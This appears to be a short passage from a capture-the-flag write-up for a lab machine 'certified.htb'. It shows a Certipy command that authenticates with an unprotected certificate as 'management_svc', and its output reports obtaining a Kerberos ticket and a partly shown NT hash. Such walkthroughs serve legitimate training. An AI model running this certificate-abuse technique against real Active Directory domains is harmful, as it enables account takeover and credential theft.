 [★]$ certipy auth -pfx unprotected_pfx.pfx -username management_svc -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Got hash for 'management_svc@certified.htb : aad3b435 :a091c18